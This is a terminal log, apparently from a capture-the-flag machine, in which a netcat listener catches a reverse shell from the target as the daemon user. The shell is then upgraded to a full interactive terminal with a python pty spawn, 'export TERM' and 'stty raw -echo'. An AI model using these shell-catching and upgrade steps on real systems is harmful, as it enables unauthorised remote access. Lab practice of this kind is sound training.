 Documents/Playspace/mrrobot
❯ nc -lvnp 6001
listening on [any] 6001 ...
connect to [10.14.92.72] from (UNKNOWN) [10.10.209.236] 56501
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 15:08:11 up  1:12,  0 users,  load average: 0.00, 0.44, 1.54
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawan("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
AttributeError: 'module' object has no attribute 'spawan'
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ export TERM=xterm
export TERM=xterm
daemon@linux:/$ ^Z
[1]  + 336441 suspended  nc -lvnp 6001
Documents/Playspace/mrrobot took 9m7s
✦ ❯ stty raw -echo; fg
[1]  + 336441 continued  nc -lvnp 6001
                                      stty rows 38 columns 116
daemon@linux:/$